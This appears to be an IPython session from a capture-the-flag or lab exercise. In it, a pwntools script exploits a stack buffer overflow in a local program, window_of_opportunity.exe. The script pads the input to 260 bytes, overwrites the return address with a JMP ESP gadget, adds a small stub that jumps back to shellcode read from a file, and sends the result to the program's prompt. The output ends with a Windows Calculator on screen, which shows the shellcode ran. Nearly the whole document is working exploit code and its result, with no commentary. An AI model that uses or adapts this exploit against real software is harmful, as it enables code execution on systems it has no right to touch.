 In [1]: from pwn import *
...:
...: p = process('./window_of_opportunity.exe')
...:
...: JMP_ESP = 0x00401257
...:
...: shellcode = asm("sub esp, 20") + open('/root/shellcode', 'rb').read()
...: shellcode2 = asm("""
...: sub esp, 264
...: jmp esp
...: """)
...:
...: payload = shellcode + b"A"*(260-len(shellcode))
...: payload += p32(JMP_ESP)
...: payload += shellcode2
...:
...: pause()
...:
...: p.sendlineafter(b'interested in? ', b'5')
...: p.sendlineafter(b'have any.\r\n', payload)
...:
...: p.interactive()
...: p.close()
...:
[x] Starting local process './window_of_opportunity.exe'
[+] Starting local process './window_of_opportunity.exe': pid 3141
[*] Paused (press enter to continue)
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =